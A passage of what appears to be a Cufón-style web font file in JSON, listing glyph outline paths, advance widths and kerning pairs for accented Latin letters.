"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm57,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm158,-226v0,14,-11,26,-26,26v-14,0,-24,-12,-24,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25"},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm51,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,24,-25,24","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm151,-256r-41,0r-37,-44r39,0v7,7,11,16,19,22r18,-22r38,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm124,-198r-38,0r-35,-55r35,0r19,32r18,-32r36,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm134,-300r58,0r-44,44r-44,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm106,-300r58,0r-44,44r-44,0","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"249,-170r-23,0r0,170r-55,0r0,-92r-90,0r0,92r-55,0r0,-170r-23,0r0,-32r23,0r0,-41r55,0r0,41r90,0r0,-41r55,0r0,41r23,0r0,32xm171,-140r0,-30r-90,0r0,30r90,0","w":252,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm121,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm49,-301r29,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-17,45,-51,45v-35,0,-49,-19,-50,-45","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm79,-252r43,0r-35,53r-31,0xm141,-252r44,0r-36,53r-31,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"85,-96r-42,0r0,-106r-29,13r-5,-30v21,-10,41,-21,76,-17r0,140xm84,4r-30,0r132,-242r30,0xm175,0r0,-20v19,-19,68,-54,64,-72v0,-23,-41,-18,-53,-7r-10,-28v27,-26,114,-17,107,28v2,30,-29,48,-50,68r52,0r0,31r-110,0","w":299},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm60,-240r90,0r0,30r-90,0r0,-30","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0xm69,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm68,-300r57,0r31,44r-44,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"123,0r-60,0r-58,-243r59,0r34,185r36,-185r58,0r33,184r34,-184r56,0r-63,243r-59,0r-21,-104v-6,-23,-6,-50,-12,-75v-9,64,-25,119,-37,179","w":319,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm180,-305v6,58,-42,47,-67,32v-5,0,-8,6,-9,16r-25,0v-1,-30,11,-46,28,-46v22,0,43,34,48,-2r25,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"79,-243r0,243r-25,0v-11,13,-12,46,12,45v7,0,11,-2,15,-3r8,26v-27,20,-77,15,-77,-27v0,-17,8,-34,12,-41r0,-243r55,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm143,-250v5,59,-41,48,-68,33v-5,0,-7,5,-8,16r-26,0v-4,-56,41,-52,68,-33v6,0,8,-3,9,-16r25,0"},{"d":"59,4v-18,0,-31,-14,-31,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-13,33,-33,33xm180,4v-18,0,-32,-14,-32,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-12,33,-32,33xm300,4v-18,0,-32,-14,-32,-33v0,-20,14,-34,33,-34v19,0,32,14,32,